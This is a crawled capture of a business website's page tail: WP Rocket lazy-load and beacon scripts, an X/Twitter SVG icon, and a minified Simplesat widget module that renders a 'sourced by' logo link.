if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bizcare.com\/wp-admin\/admin-ajax.php","nonce":"e46daed1ca","url":"https:\/\/www.bizcare.com\/tag\/clients","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-x-twitter.svg
body_size: -321
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.6828 2.46582H16.1648L10.7437 8.66035L17.121 17.0908H12.1289L8.21597 11.9791L3.74409 17.0908H1.25854L7.05581 10.4639L0.942139 2.46582H6.06089L9.59409 7.13809L13.6828 2.46582ZM12.8109 15.6072H14.1855L5.31206 3.87207H3.8355L12.8109 15.6072Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-SourcedBy-module.js
body_size: 735
content:
import{s,S as t,i as e,a as o,e as a,u as c,b as i,c as d,n,v as p,h as r}from"./widget-module.js";function m(s){let t,e,o;return{c(){t=a("a"),e=a("img"),c(e.src,o="https://cdn.simplesat.io/logo/sourced-by-simplesat.svg")||i(e,"src","https://cdn.simplesat.io/logo/sourced-by-simplesat.svg"),i(e,"alt","sourced-by-simplesat-logo"),i(e,"class","sourced-by-logo"),i(t,"class","sourced-by"),i(t,"href",s[0]),i(t,"target","_blank")},m(s,o){d(s,t,o),n(t,e)},p:p,i:p,o:p,d(s){s&&r(t)}}}function u(s,t,e){let{widgetType:o}=t,{companyId:a}=t;const c=`https://www.simplesat.io/?utm_source=widget&utm_medium=${o}&utm_content=${a}`;return s.$$set=s=>{"widgetType"in s&&e(1,o=s.widgetType),"companyId"in s&&e(2,a=s.companyId)},[c,o,a]}s(".sourced-by {opacity: 0.5\n}.sourced-by:hover {opacity: 1\n}");class l extends t{constructor(s){super(),e(this,s,u,m,o,{widgetType:1,companyId:2})}}export{l as S};
//# sourceMappingURL=chunk-SourcedBy-module.js.map
